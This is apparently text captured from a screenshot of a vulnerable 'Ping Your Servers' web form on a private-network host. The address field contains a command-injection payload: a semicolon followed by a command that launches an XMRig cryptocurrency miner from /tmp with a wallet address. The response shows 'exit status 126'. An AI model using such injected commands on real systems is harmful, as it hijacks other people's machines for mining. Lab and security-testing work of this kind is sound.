 Not secure 10.0.0.12:1231
J
Ping Your Servers
Enter your server address:
;/tmp/xmrig-6.21.2/xmrig 48edfHu7V9Z84YzzMa6fUueoELZ9ZRXq9VetWzYGzKt52XU5xvqgzYnDK9URnRoJMk1j8nLwEVsaSWJ4fhdUyZijBGUicoD
Submit
Response Output
exit status 126